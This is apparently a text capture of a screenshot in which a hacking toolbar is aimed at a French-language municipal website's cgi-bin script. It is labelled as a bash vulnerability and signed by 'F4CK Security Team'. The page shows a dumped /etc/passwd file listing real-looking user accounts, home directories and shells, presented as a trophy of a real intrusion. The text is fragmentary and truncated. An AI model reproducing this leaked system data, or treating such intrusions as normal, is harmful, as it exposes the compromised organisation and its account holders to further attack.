 www. .ca/cgi-bin/index.cgi?page=mrc
bash漏洞
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://www. .ca/cgi-bin/index.cgi?page=mrc2_1
Split URL
Execute
Enable Post data Enable Referrer
Calendrier des séances du conseil
Calendrier des séances de la cour
municipale
Calendrier des collectes des
matières résiduelles
Écocentres
Offres d'emploi
Programme «Changez d'air»
Ventes pour taxes
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:
dashl:x:1351:1309:WEB,DASHL,1,65:/home/dashl:/usr/bin/rssh stl:x:1352:102:FTP,SOC.DE,1,:/home/stl:/usr/bin/rssh rosemary:x:1357:1314:WEB,HOWATB,1,9:/home/rosem
/okiddoo1:/usr/bin/rssh stemartine:x:1540:1539:WEB,STEMART,2,9:/home/stemartine:/usr/bin/rssh fournisseur:x:1485:1484:SUBFTP,UNIVERCO,univerco,:/home/univerco/ht
Calendrier des activités
F4CK
Security Team